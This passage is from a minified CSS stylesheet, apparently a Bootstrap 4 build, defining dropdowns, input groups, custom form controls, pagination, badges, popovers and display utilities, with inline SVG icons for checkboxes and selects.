.dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex 